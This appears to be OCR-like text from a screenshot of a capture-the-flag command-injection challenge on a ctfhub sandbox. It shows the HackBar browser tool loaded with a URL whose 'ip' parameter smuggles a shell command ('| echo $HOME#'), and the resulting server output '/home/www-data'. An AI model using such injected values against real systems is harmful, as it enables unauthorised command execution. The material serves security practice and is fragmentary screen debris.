 Array
(
[0] => /home/www-data
)
<?php
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://challenge-5b2cf16aab8975c2.sandbox.ctfhub.com:10080/?ip=1 | echo $HOME#
Split URL
Execute
Post data Referer User Agent Cookies Clear All